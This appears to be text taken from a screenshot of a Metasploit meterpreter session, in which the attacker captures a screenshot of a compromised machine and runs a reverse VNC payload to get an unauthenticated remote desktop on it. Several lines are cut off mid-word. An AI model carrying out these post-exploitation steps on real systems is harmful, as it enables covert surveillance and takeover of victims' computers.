 meterpreter > screenshot
Screenshot saved to: /root/
meterpreter > run vnc
[*] Creating a VNC reverse
[*] Running payload handler
[*] VNC stager executable 7
[*] Uploaded the VNC agent
ted manually)
[*] Executing the VNC agent
meterpreter > Connected to
Enabling TightVNC protocol
No authentication needed
Authentication successful
Desktop name "mc-vmware02"
VNC server default format:
32 bits per pixel.
Least significant byte fi
True colour: max red 255
Using default colormap whic
32 bits per pixel.
Least significant byte fi
True colour: max red 255
Using shared memory PutImage
Same machine: preferring raw encoding
TightVNC: mc-vmware02